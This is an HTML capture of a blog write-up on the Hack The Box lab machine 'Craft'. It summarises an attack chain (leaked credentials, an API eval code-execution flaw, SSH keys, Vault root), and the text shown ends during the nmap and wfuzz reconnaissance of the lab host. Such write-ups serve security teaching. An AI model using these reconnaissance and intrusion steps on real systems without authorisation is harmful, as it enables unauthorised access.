

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://0xdf.gitlab.io/2020/01/04/htb-craft.html
body_size: 114210
content:
<!DOCTYPE html>
<html lang="en"><head>
  <meta name="name" content="HTB: Craft">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1"><!-- Begin Jekyll SEO tag v2.8.0 -->
<title>HTB: Craft | 0xdf hacks stuff</title>
<meta name="generator" content="Jekyll v4.3.3" />
<meta property="og:title" content="HTB: Craft" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="Craft was a really well designed medium box, with lots of interesting things to poke at, none of which were too difficult. I’ll find credentials for the API in the Gogs instance, as well as the API source, which allows me to identify a vulnerability in the API that gives code execution. Then I’ll use the shell on the API container to find creds that allow me access to private repos back on Gogs, which include an SSH key. With SSH access to the host, I’ll target the vault project software to get SSH access as root. In Beyond Root, I’ll look at the JWT, and my failed attempts to crack the secret." />
<meta property="og:description" content="Craft was a really well designed medium box, with lots of interesting things to poke at, none of which were too difficult. I’ll find credentials for the API in the Gogs instance, as well as the API source, which allows me to identify a vulnerability in the API that gives code execution. Then I’ll use the shell on the API container to find creds that allow me access to private repos back on Gogs, which include an SSH key. With SSH access to the host, I’ll target the vault project software to get SSH access as root. In Beyond Root, I’ll look at the JWT, and my failed attempts to crack the secret." />
<link rel="canonical" href="https://0xdf.gitlab.io/2020/01/04/htb-craft.html" />
<meta property="og:url" content="https://0xdf.gitlab.io/2020/01/04/htb-craft.html" />
<meta property="og:site_name" content="0xdf hacks stuff" />
<meta property="og:image" content="https://0xdfimages.gitlab.io/img/craft-cover.png" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2020-01-04T13:45:00+00:00" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:image" content="https://0xdfimages.gitlab.io/img/craft-cover.png" />
<meta property="twitter:title" content="HTB: Craft" />
<meta name="twitter:site" content="@0xdf_" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"BlogPosting","dateModified":"2020-01-04T13:45:00+00:00","datePublished":"2020-01-04T13:45:00+00:00","description":"Craft was a really well designed medium box, with lots of interesting things to poke at, none of which were too difficult. I’ll find credentials for the API in the Gogs instance, as well as the API source, which allows me to identify a vulnerability in the API that gives code execution. Then I’ll use the shell on the API container to find creds that allow me access to private repos back on Gogs, which include an SSH key. With SSH access to the host, I’ll target the vault project software to get SSH access as root. In Beyond Root, I’ll look at the JWT, and my failed attempts to crack the secret.","headline":"HTB: Craft","image":"https://0xdfimages.gitlab.io/img/craft-cover.png","mainEntityOfPage":{"@type":"WebPage","@id":"https://0xdf.gitlab.io/2020/01/04/htb-craft.html"},"url":"https://0xdf.gitlab.io/2020/01/04/htb-craft.html"}</script>
<!-- End Jekyll SEO tag -->
<link rel="stylesheet" href="/assets/css/bootstrap-toc.min.css">
  <link rel="stylesheet" href="/assets/css/main.css">
  <link rel="stylesheet" href="/assets/css/custom.css"> 
  <link rel="stylesheet" href="/assets/css/buymeacoffee.css">
  
  <link rel="stylesheet" href="/assets/css/syntax.css">
  
<link type="application/atom+xml" rel="alternate" href="https://0xdf.gitlab.io/feed.xml" title="0xdf hacks stuff" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P056MVQVGM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P056MVQVGM');
</script>
<!--<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-120216868-1', 'auto');
ga('send', 'pageview');
</script>-->
  
<link rel="icon" type="image/png" href="/assets/icons/favicon-32x32.png" sizes="32x32" />
  <link rel="icon" type="image/png" href="/assets/icons/favicon-16x16.png" sizes="16x16" />
  
  <link rel="stylesheet" href="/assets/css/links.css">
  
</head>

  <body data-spy="scroll" data-toggle="toc" data-offset="150">
  
<header class="site-header">

  <div class="wrapper"><a class="site-title" rel="author" href="/">0xdf hacks stuff</a><nav class="site-nav">
        <input type="checkbox" id="nav-trigger" class="nav-trigger" />
        <label for="nav-trigger">
          <span class="menu-icon">
            <svg viewBox="0 0 18 15" width="18px" height="15px">
              <path d="M18,1.484c0,0.82-0.665,1.484-1.484,1.484H1.484C0.665,2.969,0,2.304,0,1.484l0,0C0,0.665,0.665,0,1.484,0 h15.032C17.335,0,18,0.665,18,1.484L18,1.484z M18,7.516C18,8.335,17.335,9,16.516,9H1.484C0.665,9,0,8.335,0,7.516l0,0 c0-0.82,0.665-1.484,1.484-1.484h15.032C17.335,6.031,18,6.696,18,7.516L18,7.516z M18,13.516C18,14.335,17.335,15,16.516,15H1.484 C0.665,15,0,14.335,0,13.516l0,0c0-0.82,0.665-1.483,1.484-1.483h15.032C17.335,12.031,18,12.695,18,13.516L18,13.516z"/>
            </svg>
          </span>
        </label>

        <div class="trigger">
            <a class="page-link-site" href="/">Home</a>
<a class="page-link-site" href="/about">About Me</a><a class="page-link-site" href="/tags">Tags</a><a class="page-link-site" href="/cheatsheets/">Cheatsheets</a><a class="page-link-site bmc" href="https://youtube.com/@0xdf"><img src="/icons/youtube.png" class="svg-icon" alt="" />YouTube</a>
          <a class="page-link-site bmc" href="https://gitlab.com/0xdf/ctfscripts"><img src="/icons/gitlab.png" class="svg-icon" alt="" />Gitlab</a><a class="page-link-site bmc" href="/feed.xml"><img src="/icons/rss.png" class="svg-icon" alt="" /><span>feed</span></a><a class="page-link-site bmc" target="_blank"
href="https://www.buymeacoffee.com/0xdf"><img src="https://cdn.buymeacoffee.com/buttons/bmc-new-btn-logo.svg" alt="Buy me a coffee" style="-webkit-filter: drop-shadow(0px 0px 2px white); filter: drop-shadow(0px 0px 2px white);"></a>
        </div>
      </nav></div>
</header>
<main class="page-content" aria-label="Content">
      <div class="wrapper">
        <article class="post h-entry" itemscope itemtype="http://schema.org/BlogPosting">

  <header class="post-header">
    <h1 class="post-title p-name" itemprop="name headline">HTB: Craft</h1>
    <p class="post-meta">

<span class="tag-list"><a href="/tags#hackthebox" class="post-tag">hackthebox</a> <a href="/tags#ctf" class="post-tag">ctf</a> <a href="/tags#htb-craft" class="post-tag">htb-craft</a> <a href="/tags#nmap" class="post-tag">nmap</a> <a href="/tags#gogs" class="post-tag">gogs</a> <a href="/tags#api" class="post-tag">api</a> <a href="/tags#wfuzz" class="post-tag">wfuzz</a> <a href="/tags#flask" class="post-tag">flask</a> <a href="/tags#python" class="post-tag">python</a> <a href="/tags#python-eval" class="post-tag">python-eval</a> <a href="/tags#git" class="post-tag">git</a> <a href="/tags#ssh" class="post-tag">ssh</a> <a href="/tags#hashicorp-vault" class="post-tag">hashicorp-vault</a> <a href="/tags#jwt" class="post-tag">jwt</a> <a href="/tags#john" class="post-tag">john</a> <a href="/tags#jwtcat" class="post-tag">jwtcat</a> </span><br/><br/>


<time class="dt-published" datetime="2020-01-04T13:45:00+00:00" itemprop="datePublished">Jan 4, 2020
      </time></p>

  </header>

  
  <!-- Mobile TOC toggle button -->
  <button class="toc-toggle" onclick="document.body.classList.add('toc-open')" aria-label="Open table of contents">
    TOC
  </button>

  <!-- Mobile TOC drawer -->
  <div class="toc-drawer">
    <p><a href="/2020/01/04/htb-craft.html" style="color: #e6e6e6; text-decoration: none;">HTB: Craft</a></p>
    <nav id="toc-mobile" data-toggle="toc" onclick="if(event.target.tagName==='A')document.body.classList.remove('toc-open')"></nav>
  </div>

  <!-- Overlay for mobile drawer -->
  <div class="toc-overlay" onclick="document.body.classList.remove('toc-open')"></div>

  <div class="post-content e-content" itemprop="articleBody">
    <div class="row">
      <div class="col-sm-3">
        <div class="sticky-top">
		<p><a href="/2020/01/04/htb-craft.html" style="color: #e6e6e6; text-decoration: none;">HTB: Craft</a></p>
	    <!--https://afeld.github.io/bootstrap-toc/-->
          <nav id="toc" data-toggle="toc"></nav>
        </div>
      </div>
      <div class="col-sm-9" id="postBody">
        <picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/craft-cover.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/craft-cover.png" alt="Craft" style="float: right;margin-right:50px; margin-left:50px; width:120px; height:120px;" class="include_image " />
</picture>
<p>Craft was a really well designed medium box, with lots of interesting things to poke at, none of which were too difficult. I’ll find credentials for the API in the Gogs instance, as well as the API source, which allows me to identify a vulnerability in the API that gives code execution. Then I’ll use the shell on the API container to find creds that allow me access to private repos back on Gogs, which include an SSH key. With SSH access to the host, I’ll target the vault project software to get SSH access as root. In Beyond Root, I’ll look at the JWT, and my failed attempts to crack the secret.</p>

<h2 id="box-info">Box Info</h2>

<div class="htb-card">
  <div class="htb-card-header">
    <div class="htb-box-info">
      <a href="https://hackthebox.com/machines/craft" target="_blank" class="htb-box-icon">
        <picture>
          <source type="image/webp" srcset="/icons/box-craft.webp" />
          <img src="/icons/box-craft.png" alt="Craft" />
        </picture>
      </a>
      <div class="htb-box-title">
        <a href="https://hackthebox.com/machines/craft" target="_blank" class="htb-box-name">Craft</a>
      </div>
    </div><div class="htb-difficulty-badge diff-Medium">
      Medium
    </div>
  </div>

  <div class="htb-card-body">
    <div class="htb-meta-grid">
      <div class="htb-meta-item">
        <span class="htb-meta-label">Release Date</span>
        <span class="htb-meta-value">
          
          <a href="https://twitter.com/hackthebox_eu/status/1148894246507831296">13 Jul 2019</a>
        </span>
      </div>
      
      <div class="htb-meta-item">
        <span class="htb-meta-label">Retire Date</span>
        <span class="htb-meta-value">04 Jan 2020</span>
      </div>
      
      <div class="htb-meta-item">
        <span class="htb-meta-label">OS</span>
        <span class="htb-meta-value htb-os">
          <picture><source type="image/webp" srcset="/icons/Linux.webp" /><img src="/icons/Linux.png" alt="Linux" /></picture>
          Linux
        </span>
      </div>
    </div>

    <div class="htb-cards">
      
      <div class="htb-card-row htb-card-green">
        <span class="htb-card-label">Rated Difficulty</span>
        <picture>
          <source type="image/webp" srcset="/img/craft-diff.webp" />
          <img src="/img/craft-diff.png" alt="Rated difficulty for Craft" class="htb-diff-img" />
        </picture>
      </div>
      <div class="htb-card-row htb-card-green htb-card-tall">
        <span class="htb-card-label">Radar Graph</span>
        <picture>
          <source type="image/webp" srcset="/img/craft-radar.webp" />
          <img src="/img/craft-radar.png" alt="Radar chart for Craft" class="htb-radar-img" />
        </picture>
      </div>
      
      
      <div class="htb-card-row htb-card-red">
        <div class="htb-blood-chip">
          <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.17728 1.8663C9.39181 1.53976 9.75455 1.36377 10.1194 1.36377C10.4845 1.36377 10.8474 1.53992 11.0619 1.86677C11.2785 2.19751 11.5887 2.67967 11.9582 3.25725C12.1814 3.60619 12.0794 4.07 11.7305 4.29319C11.3816 4.51638 10.9178 4.41445 10.6946 4.06551C10.479 3.72853 10.285 3.42614 10.1186 3.16844C9.45753 4.18835 8.37959 5.89633 7.40828 7.656C6.83514 8.69432 6.30663 9.73721 5.92344 10.6594C5.52883 11.609 5.32959 12.3362 5.32959 12.7789C5.32959 15.1536 7.4206 17.172 10.1194 17.172C11.6175 17.172 12.9428 16.5425 13.8158 15.5721C14.0929 15.2641 14.5671 15.239 14.875 15.5161C15.183 15.7931 15.208 16.2673 14.931 16.5753C13.7716 17.8641 12.0399 18.672 10.1194 18.672C6.69911 18.672 3.82959 16.0851 3.82959 12.7789C3.82959 12.0155 4.13669 11.0502 4.53827 10.0838C4.95126 9.08991 5.50879 7.99321 6.09505 6.93112C7.26832 4.80557 8.58701 2.76434 9.17728 1.8663Z" fill="currentColor" /><path d="M12.4256 10.0001C11.9254 10.0001 11.5003 9.81776 11.1502 9.45318C10.8 9.0886 10.625 8.64589 10.625 8.12505C10.625 7.60422 10.8 7.16151 11.1502 6.79693C11.5003 6.43235 11.9254 6.25005 12.4256 6.25005C12.9257 6.25005 13.3509 6.43235 13.701 6.79693C14.0511 7.16151 14.2262 7.60422 14.2262 8.12505C14.2262 8.64589 14.0511 9.0886 13.701 9.45318C13.3509 9.81776 12.9257 10.0001 12.4256 10.0001Z" fill="currentColor" /><path d="M8.82438 12.8126V12.5001C8.82438 12.3004 8.87648 12.1116 8.98068 11.9336C9.08488 11.7557 9.22868 11.606 9.41208 11.4844C9.87056 11.2067 10.3553 10.994 10.8662 10.8464C11.3772 10.6988 11.8961 10.6251 12.423 10.6251C12.9499 10.6251 13.4697 10.6988 13.9823 10.8464C14.495 10.994 14.9806 11.2067 15.4391 11.4844C15.6225 11.5973 15.7663 11.7448 15.8705 11.9271C15.9747 12.1094 16.0268 12.3004 16.0268 12.5001V12.8126C16.0268 13.0704 15.9386 13.2911 15.7622 13.4747C15.5857 13.6583 15.3737 13.7501 15.126 13.7501H9.72114C9.47342 13.7501 9.26203 13.6583 9.08697 13.4747C8.91191 13.2911 8.82438 13.0704 8.82438 12.8126Z" fill="currentColor" /></svg>
          <span class="htb-blood-label">User</span>
        </div>
        <div class="htb-blood-info">
          <span class="htb-blood-time">00:48:11</span><a href="https://app.hackthebox.com/users/60055" target="_blank" rel="noopener"><img alt="t0ny" src="https://www.hackthebox.com/badge/image/60055" style="display: unset" onerror="this.style.display='none'; this.nextSibling.style.display='inline';" /><span class="user-text" style="display: none"> t0ny</span></a><br /></div>
      </div>
      <div class="htb-card-row htb-card-red">
        <div class="htb-blood-chip">
          <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.17728 1.8663C9.39181 1.53976 9.75455 1.36377 10.1194 1.36377C10.4845 1.36377 10.8474 1.53992 11.0619 1.86677C11.2785 2.19751 11.5887 2.67967 11.9582 3.25725C12.1814 3.60619 12.0794 4.07 11.7305 4.29319C11.3816 4.51638 10.9178 4.41445 10.6946 4.06551C10.479 3.72853 10.285 3.42614 10.1186 3.16844C9.45753 4.18835 8.37959 5.89633 7.40828 7.656C6.83514 8.69432 6.30663 9.73721 5.92344 10.6594C5.52883 11.609 5.32959 12.3362 5.32959 12.7789C5.32959 15.1536 7.4206 17.172 10.1194 17.172C11.6175 17.172 12.9428 16.5425 13.8158 15.5721C14.0929 15.2641 14.5671 15.239 14.875 15.5161C15.183 15.7931 15.208 16.2673 14.931 16.5753C13.7716 17.8641 12.0399 18.672 10.1194 18.672C6.69911 18.672 3.82959 16.0851 3.82959 12.7789C3.82959 12.0155 4.13669 11.0502 4.53827 10.0838C4.95126 9.08991 5.50879 7.99321 6.09505 6.93112C7.26832 4.80557 8.58701 2.76434 9.17728 1.8663Z" fill="currentColor" /><path d="M10.7 13.5H9.3V12.1H10.7V13.5ZM10.7 10.7H9.3V6.5H10.7V10.7Z" fill="currentColor" /></svg>
          <span class="htb-blood-label">Root</span>
        </div>
        <div class="htb-blood-info">
          <span class="htb-blood-time">00:57:10</span><a href="https://app.hackthebox.com/users/836" target="_blank" rel="noopener"><img alt="sampriti" src="https://www.hackthebox.com/badge/image/836" style="display: unset" onerror="this.style.display='none'; this.nextSibling.style.display='inline';" /><span class="user-text" style="display: none"> sampriti</span></a><br /></div>
      </div>
      
      <div class="htb-card-row htb-card-blue">
        <span class="htb-card-label">Creator</span>
        
<a href="https://app.hackthebox.com/users/3067" target="_blank" rel="noopener"><img alt="rotarydrone" src="https://www.hackthebox.com/badge/image/3067" style="display: unset" onerror="this.style.display='none'; this.nextSibling.style.display='inline';" /><span class="user-text" style="display: none"> rotarydrone</span></a><br />
      </div>
    </div>

    
  </div>
</div>
<h2 id="recon">Recon</h2>

<h3 id="nmap">nmap</h3>

<p><code class="language-plaintext highlighter-rouge">nmap</code> reveals three open ports, HTTPS (TCP 443) and two SSH (22 and 6022):</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span>nmap <span class="nt">-p-</span> <span class="nt">--min-rate</span> 10000 <span class="nt">-oA</span> scans/alltcp 10.10.10.110
<span class="go">Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-13 15:07 EDT
Nmap scan report for 10.10.10.110                                                                        
Host is up (0.033s latency).                                
Not shown: 65532 closed ports                              
PORT     STATE SERVICE                                                
22/tcp   open  ssh                                
443/tcp  open  https                                                  
6022/tcp open  x11                                                  
                                                         
Nmap done: 1 IP address (1 host up) scanned in 9.53 seconds 

</span><span class="gp">root@kali# </span>nmap <span class="nt">-sC</span> <span class="nt">-sV</span> <span class="nt">-p</span> 22,443,6022 <span class="nt">-oA</span> scans/tcp-scripts 10.10.10.110                                                                                                                  
<span class="go">Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-13 15:09 EDT
Nmap scan report for 10.10.10.110
Host is up (0.031s latency).

PORT     STATE SERVICE  VERSION
22/tcp   open  ssh      OpenSSH 7.4p1 Debian 10+deb9u5 (protocol 2.0)
| ssh-hostkey: 
|   2048 bd:e7:6c:22:81:7a:db:3e:c0:f0:73:1d:f3:af:77:65 (RSA)
|   256 82:b5:f9:d1:95:3b:6d:80:0f:35:91:86:2d:b3:d7:66 (ECDSA)
|_  256 28:3b:26:18:ec:df:b3:36:85:9c:27:54:8d:8c:e1:33 (ED25519)
443/tcp  open  ssl/http nginx 1.15.8
|_http-server-header: nginx/1.15.8
|_http-title: About
| ssl-cert: Subject: commonName=craft.htb/organizationName=Craft/stateOrProvinceName=NY/countryName=US
| Not valid before: 2019-02-06T02:25:47
|_Not valid after:  2020-06-20T02:25:47
|_ssl-date: TLS randomness does not represent time
| tls-alpn: 
|_  http/1.1
| tls-nextprotoneg: 
|_  http/1.1
6022/tcp open  ssh      (protocol 2.0)
| fingerprint-strings: 
|   NULL: 
|_    SSH-2.0-Go
| ssh-hostkey: 
|_  2048 5b:cc:bf:f1:a1:8f:72:b0:c0:fb:df:a3:01:dc:a6:fb (RSA)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port6022-TCP:V=7.70%I=7%D=7/13%Time=5D2A2C5E%P=x86_64-pc-linux-gnu%r(NU
SF:LL,C,"SSH-2\.0-Go\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 44.36 seconds
</span></code></pre></div></div>

<p>I’ll notice the TLS certificate name of <code class="language-plaintext highlighter-rouge">craft.htb</code>, and add that to my <code class="language-plaintext highlighter-rouge">/etc/hosts</code> file. Looking at two SSH ports, this suggests I might find containers on this host. The port 22 SSH looks like <a href="https://packages.debian.org/search?keywords=openssh-server">Debian 9 (Stretch)</a>. I’ve not seen the port 6022 SSH version before, but it does match <a href="https://github.com/viking/go-ssh/blob/master/server.go">this SSH server written in Go</a>.</p>

<h3 id="crafthtb---tcp-443">craft.htb - TCP 443</h3>

<p>The site page is for a beer company, and it returns the same page by IP and domain name. There’s not too much there:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/1563167853230.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/1563167853230.png" alt="1563167853230" class="include_image " />
</picture>

<p>There are two links at the top right that lead to new subdomains: <code class="language-plaintext highlighter-rouge">https://api.craft.htb/api/</code> and <code class="language-plaintext highlighter-rouge">https://gogs.craft.htb/</code>. I’ll add each of those to my <code class="language-plaintext highlighter-rouge">hosts</code> file.</p>

<p>I ran <code class="language-plaintext highlighter-rouge">gobuster</code> against the site, but didn’t find anything useful.</p>

<h3 id="fuzz-subdomains">Fuzz Subdomains</h3>

<p>Given the existence of these two subdomains, I decided to fuzz for more, and found one more, <code class="language-plaintext highlighter-rouge">vault</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span>wfuzz <span class="nt">-u</span> <span class="s2">"https://10.10.10.110"</span> <span class="nt">-w</span> /usr/share/seclists/Discovery/DNS/subdomains-top1mil-20000.txt  <span class="nt">-H</span> <span class="s2">"Host: FUZZ.craft.htb"</span> <span class="nt">--hh</span> 3779                                                                 
<span class="go">
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer                         *
********************************************************

Target: https://10.10.10.110/
Total requests: 19983

==================================================================
ID   Response   Lines      Word         Chars          Payload
==================================================================

000051:  C=404      4 L       34 W          233 Ch        "api"
005943:  C=404      1 L        4 W           19 Ch        "vault"

Total time: 432.5084
Processed Requests: 19983
Filtered Requests: 19981
Requests/sec.: 46.20256
</span></code></pre></div></div>

<p>I’ll add it to my <code class="language-plaintext highlighter-rouge">/etc/hosts</code>:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>10.10.10.110 craft.htb api.craft.htb gogs.craft.htb vault.craft.htb
</code></pre></div></div>

<h3 id="apicrafthtb">api.craft.htb</h3>

<p>This site contains a GUI for the api for the company:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/1563168889623.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/1563168889623.png" alt="1563168889623" class="include_image " />
</picture>

<p>For each API endpoint, I can provide inputs and run them, and see the output. It also provides <code class="language-plaintext highlighter-rouge">curl</code> commands. Almost all of the results return something like:</p>

<div class="language-json highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="p">{</span><span class="w">
  </span><span class="nl">"message"</span><span class="p">:</span><span class="w"> </span><span class="s2">"Invalid token or no token found."</span><span class="w">
</span><span class="p">}</span><span class="w">
</span></code></pre></div></div>

<p>When I try the <code class="language-plaintext highlighter-rouge">/auth/login</code> endpoint, HTTP Basic Auth pops up:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/1563169108445.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/1563169108445.png" alt="1563169108445" class="include_image " />
</picture>

<p>I’ll keep that in mind when I find some credentials.</p>

<h3 id="gogscrafthtb">gogs.craft.htb</h3>

<h4 id="site">Site</h4>

<p><code class="language-plaintext highlighter-rouge">gogs.craft.api</code> is an instance of <a href="https://gogs.io/">Gogs</a> is a self-hosted Git service:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/1563169413185.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/1563169413185.png" alt="1563169413185" class="include_image " />
</picture>

<p>Clicking “Explore” shows me one repo:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/1563169495795.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/1563169495795.png" alt="1563169495795" class="include_image " />
</picture>

<p>Clicking the repo takes me to the page with the code:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/1563169563946.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/1563169563946.png" alt="1563169563946" class="include_image " />
</picture>

<p>I can walk through the code and give it a review. There’s a lot there, but I have a few major take-aways.</p>

<h4 id="settingspy">settings.py</h4>

<p>I wanted to understand how the api handles credentials, both from the user and for logging into any kind of database backend. In <code class="language-plaintext highlighter-rouge">app.py</code> at the project root, there is an import line for <code class="language-plaintext highlighter-rouge">from craft_api import settings</code>, and then a bunch of references to <code class="language-plaintext highlighter-rouge">settings</code> where constants are loaded:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">import</span> <span class="n">os</span>
<span class="kn">from</span> <span class="n">flask</span> <span class="kn">import</span> <span class="n">Flask</span><span class="p">,</span> <span class="n">Blueprint</span>
<span class="kn">from</span> <span class="n">werkzeug.contrib.fixers</span> <span class="kn">import</span> <span class="n">ProxyFix</span>
<span class="kn">from</span> <span class="n">craft_api</span> <span class="kn">import</span> <span class="n">settings</span>
<span class="kn">from</span> <span class="n">craft_api.api.auth.endpoints.auth</span> <span class="kn">import</span> <span class="n">ns</span> <span class="k">as</span> <span class="n">craft_auth_namespace</span>
<span class="kn">from</span> <span class="n">craft_api.api.brew.endpoints.brew</span> <span class="kn">import</span> <span class="n">ns</span> <span class="k">as</span> <span class="n">craft_brew_namespace</span>
<span class="kn">from</span> <span class="n">craft_api.api.restplus</span> <span class="kn">import</span> <span class="n">api</span>
<span class="kn">from</span> <span class="n">craft_api.database</span> <span class="kn">import</span> <span class="n">db</span>

<span class="n">app</span> <span class="o">=</span> <span class="nc">Flask</span><span class="p">(</span><span class="n">__name__</span><span class="p">)</span>


<span class="k">def</span> <span class="nf">configure_app</span><span class="p">(</span><span class="n">flask_app</span><span class="p">):</span>
    <span class="n">flask_app</span><span class="p">.</span><span class="n">config</span><span class="p">[</span><span class="sh">'</span><span class="s">SERVER_NAME</span><span class="sh">'</span><span class="p">]</span> <span class="o">=</span> <span class="n">settings</span><span class="p">.</span><span class="n">FLASK_SERVER_NAME</span>
    <span class="n">flask_app</span><span class="p">.</span><span class="n">config</span><span class="p">[</span><span class="sh">'</span><span class="s">SWAGGER_UI_DOC_EXPANSION</span><span class="sh">'</span><span class="p">]</span> <span class="o">=</span> <span class="n">settings</span><span class="p">.</span><span class="n">RESTPLUS_SWAGGER_UI_DOC_EXPANSION</span>
    <span class="n">flask_app</span><span class="p">.</span><span class="n">config</span><span class="p">[</span><span class="sh">'</span><span class="s">RESTPLUS_VALIDATE</span><span class="sh">'</span><span class="p">]</span> <span class="o">=</span> <span class="n">settings</span><span class="p">.</span><span class="n">RESTPLUS_VALIDATE</span>
    <span class="n">flask_app</span><span class="p">.</span><span class="n">config</span><span class="p">[</span><span class="sh">'</span><span class="s">RESTPLUS_MASK_SWAGGER</span><span class="sh">'</span><span class="p">]</span> <span class="o">=</span> <span class="n">settings</span><span class="p">.</span><span class="n">RESTPLUS_MASK_SWAGGER</span>
    <span class="n">flask_app</span><span class="p">.</span><span class="n">config</span><span class="p">[</span><span class="sh">'</span><span class="s">ERROR_404_HELP</span><span class="sh">'</span><span class="p">]</span> <span class="o">=</span> <span class="n">settings</span><span class="p">.</span><span class="n">RESTPLUS_ERROR_404_HELP</span>
    <span class="n">flask_app</span><span class="p">.</span><span class="n">config</span><span class="p">[</span><span class="sh">'</span><span class="s">SQLALCHEMY_DATABASE_URI</span><span class="sh">'</span><span class="p">]</span> <span class="o">=</span> <span class="sh">'</span><span class="s">mysql+pymysql://%s:%s@%s/%s</span><span class="sh">'</span> <span class="o">%</span> <span class="p">(</span> <span class="n">settings</span><span class="p">.</span><span class="n">MYSQL_DATABASE_USER</span><span class="p">,</span> <span class="n">settings</span><span class="p">.</span><span class="n">MYSQL_DATABASE_PASSWORD</span><span class="p">,</span> <span class="n">settings</span><span class="p">.</span><span class="n">MYSQL_DATABASE_HOST</span><span class="p">,</span> <span class="n">settings</span><span class="p">.</span><span class="n">MYSQL_DATABASE_DB</span><span class="p">)</span>
